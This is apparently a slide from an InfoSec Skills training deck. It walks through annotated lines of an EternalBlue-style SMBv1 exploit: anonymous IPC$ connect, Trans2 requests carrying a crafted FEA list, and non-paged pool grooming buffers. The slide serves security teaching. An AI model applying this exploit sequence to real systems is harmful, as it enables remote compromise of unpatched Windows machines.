 Exploit sequence lines of code, from previous slide
SMBv1 Negotiation, Anonymous Logon, and IPC$ tree connect
502
503 tid = conn.tree_connect_andx('\\\\'+target+'\\'+'IPC$') #Socket 1
504
Initial NT Request, followed by multiple Trans2 requests (FEA List)
506 # Send TRANS2_OPEN2 (0) with special feaList to a target except last fragment
507 progress = send_big_trans2(conn, tid, 0, feaList, '\x00'*30, 2000, False)
Create a buffer, it may have trailing pool headers that are not to be overwritten
514 # this buffer MUST NOT be big enough for overflown buffer
515 allocConn = createSessionAllocNonPaged(target, NTFEA_SIZE - 0x1010)
Create buffer of similar size to Overflow data to be switched out later
525 # this buffer will be replaced by overflown buffer
526 holeConn = createSessionAllocNonPaged(target, NTFEA_SIZE - 0x10)
527 # disconnect allocConn to free buffer
INFOSEC Skills
70